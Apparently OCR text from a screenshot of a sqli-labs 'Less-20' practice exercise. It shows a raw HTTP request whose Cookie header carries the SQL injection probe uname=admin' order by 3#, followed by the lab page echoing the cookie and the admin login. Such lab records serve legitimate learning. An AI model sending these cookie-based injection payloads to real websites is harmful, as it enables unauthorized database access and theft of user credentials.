 GET /Less-20/index.php HTTP/1.1
Host: 47.100.88.100:86
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://47.100.88.100:86/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=admin' order by 3#
Connection: close
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
YOUR IP ADDRESS IS : 180.108.132.235
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' order by 3# and expires: Tue 21 Jul 2020 - 17:26:10
Your Login name:admin
Your Password:admin
Delete Your Cookie!